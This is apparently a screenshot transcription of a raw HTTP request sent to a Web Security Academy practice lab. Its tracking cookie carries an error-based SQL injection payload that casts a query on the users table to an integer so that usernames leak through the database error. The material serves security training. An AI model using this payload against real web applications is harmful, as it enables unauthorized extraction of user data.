 1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users) as int)--; session=
i1HroGRSYd0RODajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1